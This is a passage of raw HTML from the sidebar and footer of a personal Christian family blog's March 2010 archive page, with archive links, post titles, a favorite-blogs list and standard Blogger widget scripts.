
        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(57)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://footprintsinthemudblog.blogspot.com/2010/03/fried-brains-anyone.html'>Fried Brains, Anyone?</a></li>
<li><a href='https://footprintsinthemudblog.blogspot.com/2010/03/conquering-clutter.html'>Conquering Clutter!</a></li>
<li><a href='https://footprintsinthemudblog.blogspot.com/2010/03/readysetfight.html'>Ready...Set...FIGHT!</a></li>
<li><a href='https://footprintsinthemudblog.blogspot.com/2010/03/settling-in.html'>Settling In</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>My Favorite Blogs</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uyCaFQsp4eaDVwgDHrMH67lhUL0C-nefBgz9LfUO4b945OvSjjheWURaKBeVTXQFWAa6QPEPK87YyyW80MOmb-R2DNvisf6e5pQw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.foreverinhim.com/' target='_blank'>
Forever In Him</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.foreverinhim.com/2018/03/do-you-want-to-grow.html' target='_blank'>
Do You Want to Grow?
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sU99Wqu2RfsskuWq3CsGLU3Y6MHqpvqPC0QHJfWQlqXde-hBVVh_nwjiQpYMX0z1qp7vnCSOWF3HTui7iJ4Q_doOi057L5l1HqvmMBDqWH-7LQWg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://callofthecreator.blogspot.com/' target='_blank'>
RebeccaPMinor.com: Fantasy Writing from a Christian Worldview</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://callofthecreator.blogspot.com/2018/02/a-time-for-change.html' target='_blank'>
A Time for Change
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_umz8YaqL46L3yx8bnpLaYKVf78sQPLoJxTfdWPK5g53cW_JeCakVLrlChVNB_CQzTro_FFIkWXlOYPmkFH4tjov9Sf5qSEXh6CYMzgCVLgXnDyMA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://warriorwriters.wordpress.com' target='_blank'>
Kristen Lamb's Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://warriorwriters.wordpress.com/2017/02/22/three-ways-to-hook-a-reader-never-let-go/' target='_blank'>
Three Ways to HOOK a Reader & Never Let GO
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>Link List</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.mesothelioma.com/heather/lungleavinday/#.UxmxXoXXYyM'>Face and fight your fears here!</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Thank you for visiting!</h2>
<div class='widget-content'>
<!--[if gte mso 9]><xml>  <w:worddocument>   <w:view>Normal</w:View>   <w:zoom>0</w:Zoom>   <w:punctuationkerning/>   <w:validateagainstschemas/>   <w:saveifxmlinvalid>false</w:SaveIfXMLInvalid>   <w:ignoremixedcontent>false</w:IgnoreMixedContent>   <w:alwaysshowplaceholdertext>false</w:AlwaysShowPlaceholderText>   <w:compatibility>    <w:breakwrappedtables/>    <w:snaptogridincell/>    <w:wraptextwithpunct/>    <w:useasianbreakrules/>    <w:dontgrowautofit/>   </w:Compatibility>   <w:browserlevel>MicrosoftInternetExplorer4</w:BrowserLevel>  </w:WordDocument> </xml><![endif]--><!--[if gte mso 9]><xml>  <w:latentstyles deflockedstate="false" latentstylecount="156">  </w:LatentStyles> </xml><![endif]--><style> <!--  /* Style Definitions */  p.MsoNormal, li.MsoNormal, div.MsoNormal 	{mso-style-parent:""; 	margin:0in; 	margin-bottom:.0001pt; 	mso-pagination:widow-orphan; 	font-size:12.0pt; 	font-family:"Times New Roman"; 	mso-fareast-font-family:"Times New Roman";} @page Section1 	{size:8.5in 11.0in; 	margin:1.0in 1.25in 1.0in 1.25in; 	mso-header-margin:.5in; 	mso-footer-margin:.5in; 	mso-paper-source:0;} div.Section1 	{page:Section1;} --> </style><!--[if gte mso 10]> <style>  /* Style Definitions */  table.MsoNormalTable 	{mso-style-name:"Table Normal"; 	mso-tstyle-rowband-size:0; 	mso-tstyle-colband-size:0; 	mso-style-noshow:yes; 	mso-style-parent:""; 	mso-padding-alt:0in 5.4pt 0in 5.4pt; 	mso-para-margin:0in; 	mso-para-margin-bottom:.0001pt; 	mso-pagination:widow-orphan; 	font-size:10.0pt; 	font-family:"Times New Roman"; 	mso-ansi-language:#0400; 	mso-fareast-language:#0400; 	mso-bidi-language:#0400;} </style> <![endif]-->  <p class="MsoNormal">Come back soon! God bless!</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer'>
Copyright &#169; Beth Brubaker. All rights reserved.
<br/>Blogger templates created by <a href='http://www.templatesblock.com/' target='_blank'>Templates Block</a><br/>
</div>
</div></div></div>
<!-- end outer-wrapper -->
<script src="//code.jquery.com/jquery-latest.js" type="text/javascript"></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6qQG4Yx8g5UVQPUD1xkPzBRicmww:1769217463224';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5042782917800828712','//footprintsinthemudblog.blogspot.com/2010/03/','5042782917800828712');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5042782917800828712', 'title': 'Footprints In The Mud', 'url': 'https://footprintsinthemudblog.blogspot.com/2010/03/', 'canonicalUrl': 'http://footprintsinthemudblog.blogspot.com/2010/03/', 'homepageUrl': 'https://footprintsinthemudblog.blogspot.com/', 'searchUrl': 'https://footprintsinthemudblog.blogspot.com/search', 'canonicalHomepageUrl': 'http://footprintsinthemudblog.blogspot.com/', 'blogspotFaviconUrl': 'https://footprintsinthemudblog.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Footprints In The Mud - Atom\x22 href\x3d\x22https://footprintsinthemudblog.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Footprints In The Mud - RSS\x22 href\x3d\x22https://footprintsinthemudblog.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Footprints In The Mud - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5042782917800828712/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'March 2010', 'pageTitle': 'Footprints In The Mud: March 2010'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Footprints In The Mud', 'description': 'Take a journey with me of laughter, love and learning as I tell you tales of life as a Christian wife and mother!', 'url': 'https://footprintsinthemudblog.blogspot.com/2010/03/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2010, 'month': 3, 'rangeMessage': 'Showing posts from March, 2010'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar', document.getElementById('Feed1'), {'title': 'Footprints In The Mud', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'http://footprintsinthemudblog.blogspot.com/feeds/posts/default', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
